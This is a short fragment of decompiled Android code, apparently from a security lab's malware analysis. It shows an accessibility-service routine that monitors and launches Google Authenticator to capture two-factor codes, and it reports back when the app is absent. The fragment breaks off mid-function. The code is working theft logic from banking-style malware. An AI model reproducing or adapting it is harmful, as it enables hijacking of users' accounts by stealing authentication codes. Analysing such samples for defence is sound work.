 public void a(AccessibilityService arg10, AccessibilityEvent arg11) {
JSONObject v10;
if(arg11 != null && andaowidnAIObdnaw.i != null && arg11.getPackageName() != null) {
long v0 = System.currentTimeMillis();
String v3 = "com.google.android.apps.authenticator2";
String v4 = "grab_google_auth";
if(arg11.getPackageName().equals(v3)) {
if(v0 - this.b <= 30000) {
return;
}
v10 = this.b(arg10, arg11);
this.b = v0;
this.a.e(v4, v10);
return;
}
f v11 = this.a.b(v4);
if(v11 == null) {
return;
}
if(v11.c()) {
return;
}
if(v0 - this.c <= 7000) {
return;
}
Intent v11_1 = arg10.getPackageManager().getLaunchIntentForPackage(v3);
if(v11_1 != null) {
arg10.startActivity(v11_1);
goto label_45;
}
v10 = new JSONObject();
try {
v10.put("codes", "App doesn\'t exist");
}
catch(JSONException v11_2) {
v11_2.printStackTrace();
}
this.a.e(v4, v10);
label_45:
暗影安全实验室